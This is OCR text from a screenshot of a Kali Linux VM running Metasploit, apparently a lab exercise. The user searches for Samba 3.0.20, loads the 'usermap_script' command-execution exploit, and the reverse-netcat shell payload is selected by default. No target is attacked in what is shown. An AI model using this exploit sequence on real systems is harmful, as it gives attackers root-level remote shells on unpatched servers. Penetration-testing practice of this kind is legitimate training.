 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:12
root@kali: ~
File Actions Edit View Help
msf6 > search Samba 3.0.20
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Ex
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > info exploit/multi/samba/usermap_script
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
Right Ctrl
Type here to search
12:42 PM
21-Mar-22